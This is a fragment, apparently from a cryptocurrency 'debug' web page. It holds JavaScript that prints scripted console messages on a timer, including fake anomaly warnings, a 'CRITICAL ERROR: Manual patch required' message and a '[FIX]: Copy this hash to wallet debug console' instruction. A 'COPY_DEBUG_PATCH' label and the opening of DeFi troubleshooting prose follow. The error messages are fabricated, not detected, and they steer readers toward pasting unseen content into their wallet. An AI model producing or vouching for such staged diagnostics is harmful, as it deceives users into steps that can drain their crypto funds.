
offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8b9
c5893 inside Failed to fetch bump for `fa
ucet`");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to fetch bump fo
r `faucet`");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized finance often
leads to unexpected execution hurdles. Identifying whether
the fault lies in the wallet or the contract is a critical first